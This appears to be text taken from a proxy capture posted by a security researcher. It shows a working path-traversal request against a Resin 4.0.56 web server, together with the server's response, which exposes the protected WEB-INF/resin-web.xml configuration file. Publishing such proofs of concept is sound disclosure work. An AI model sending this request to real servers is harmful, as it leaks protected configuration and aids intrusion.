 Request
Raw Headers Hex
GET /resin-doc/;/WEB-INF/resin-web.xml HTTP/1.1
Host: 192.168.232.1:8080
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Resin/4.0.56
ETag: "Cmh6YFE9PL8"
Last-Modified: Fri, 13 Apr 2018 06:39:04 GMT
Accept-Ranges: bytes
Content-Type: text/xml; charset=GBK
Content-Length: 2700
Connection: close
Date: Mon, 21 Aug 2023 12:37:33 GMT
<web-app xmlns="http://caucho.com/ns/resin"
xmlns:resin="http://caucho.com/ns/resin/core">
<class-loader>
<simple-loader path="WEB-INF/xsl"/>
<compiling-loader path="WEB-INF/classes" source="WEB-INF/src"/>
</class-loader>
@pwnull
Blog:pwnull.github.io